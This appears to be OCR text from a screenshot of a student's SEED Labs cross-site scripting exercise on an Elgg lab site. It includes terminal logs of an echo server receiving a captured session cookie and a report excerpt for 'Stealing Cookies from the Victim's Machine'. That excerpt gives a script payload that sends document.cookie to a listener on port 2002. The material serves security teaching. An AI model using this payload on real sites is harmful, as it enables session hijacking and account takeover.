 Typora
no
6:44 AM
Seed
Terminal
Processing triggers for hicolor-icon-theme ...
Setting up typora (0.9.37-1) ...
[10/14/2017 05:52] seed@ubuntu:/etc/apache2/sites-availab
[10/14/2017 05:54] seed@ubuntu:~$ cd /var/www/
CSRF/ SeedElgg/ SOP/ SQL/ webtr
[10/14/2017 05:54] seed@ubuntu:~$ cd /var/www/XSS/
Collabtive/ elgg/ XSS/
[10/14/2017 05:54] seed@ubuntu:~$ cd /var/www/XSS/
Collabtive/ elgg/ XSS/
[10/14/2017 05:54] seed@ubuntu:~$ cd /var/www/XSS/elgg/
actions/ engine/ install/ languages/
documentation/ _graphics/ js/ mod/
[10/14/2017 05:54] seed@ubuntu:~$ cd /var/www/XSS/elgg/
[10/14/2017 05:54] seed@ubuntu:/var/www/XSS/elgg$ subl .
[10/14/2017 05:54] seed@ubuntu:/var/www/XSS/elgg$ cd
[10/14/2017 06:25] seed@ubuntu:~$ cd github/imt3501-assig
[10/14/2017 06:25] seed@ubuntu:~/github/imt3501-assignmen
[10/14/2017 06:25] seed@ubuntu:~/github/imt3501-assignmen
gcc -o echoserv.o echoserv.c -c -ansi -pedantic -Wall
echoserv.c: In function ‘main’:
echoserv.c:66:5: warning: implicit declaration of functio
echoserv.c:66:5: warning: incompatible implicit declarati
t]
echoserv.c:103:2: warning: implicit declaration of functi
echoserv.c:103:28: warning: incompatible implicit declara
ult]
gcc -o helper.o helper.c -c -ansi -pedantic -Wall
gcc -o echoserv echoserv.o helper.o -Wall
[10/14/2017 06:25] seed@ubuntu:~/github/imt3501-assignmen
total 36
-rwxrwxr-x 1 seed seed 7768 Oct 14 06:25 echoserv
-rw-r--r-- 1 seed seed 2947 Nov 18  2007 echoserv.c
-rw-rw-r-- 1 seed seed 2664 Oct 14 06:25 echoserv.o
-rw-r--r-- 1 seed seed 1228 Nov 18  2007 helper.c
-rw-r--r-- 1 seed seed  589 Nov 18  2007 helper.h
-rw-rw-r-- 1 seed seed 1320 Oct 14 06:25 helper.o
-rw-r--r-- 1 seed seed  275 Nov 18  2007 Makefile
-rw-r--r-- 1 seed seed  777 Nov 18  2007 README
[10/14/2017 06:25] seed@ubuntu:~/github/imt3501-assignmen
bash: .: ./echoserv: cannot execute binary file
[10/14/2017 06:25] seed@ubuntu:~/github/imt3501-assignmen
bash: /echoserv: No such file or directory
[10/14/2017 06:25] seed@ubuntu:~/github/imt3501-assignmen
GET / HTTP/1.1
GET /favicon.ico HTTP/1.1
GET /favicon.ico HTTP/1.1
GET / HTTP/1.1
GET /?c=Elgg%3D7m2mhnidr8e8k6pefllht669m4 HTTP/1.1
GET /?c=Elgg%3D7m2mhnidr8e8k6pefllht669m4 HTTP/1.1
GET /?c=Elgg%3D7m2mhnidr8e8k6pefllht669m4 HTTP/1.1
GET /?c=Elgg%3D7m2mhnidr8e8k6pefllht669m4 HTTP/1.1
GET /?c=Elgg%3D7m2mhnidr8e8k6pefllht669m4 HTTP/1.1
GET /?c=Elgg%3D7m2mhnidr8e8k6pefllht669m4 HTTP/1.1
GET /?c=Elgg%3D7m2mhnidr8e8k6pefllht669m4 HTTP/1.1
GET /?c=Elgg%3D7m2mhnidr8e8k6pefllht669m4 HTTP/1.1
XSS Lab Site: Alice - Mozilla Firefox
XSS Lab Site: Alice
www.xsslabelgg.com/profile/alice
Most Visited Getting Started Seed Labs
elgg.
XSS Lab Site
Activity Blogs Bookmarks Files
Alic
Brief
Abou
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts
REPORT.md• - Typora
XSS Lab Site: Alice crop image ubuntu - Google...
www.xsslabelgg.com/profile/alice
Most Visited Getting Started Seed Labs
elgg
XSS Lab Site
Searc
Activity Blogs Bookmarks Files Groups More
Alice
Brief descript
Elgg=7m2mhnidr8e8k6pefllht669m4
OK
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire posts
Task 3: Stealing Cookies from the Victim's Machine
In the previous task the cookie is only displayed on the victims machine. The attacker does not
know anything yet. Let's change that by changing the javascript to the following
<script>document.write('<img src=localhost:2002?c=' + escape(document.cookie)
+ '   >');</script>
162 Words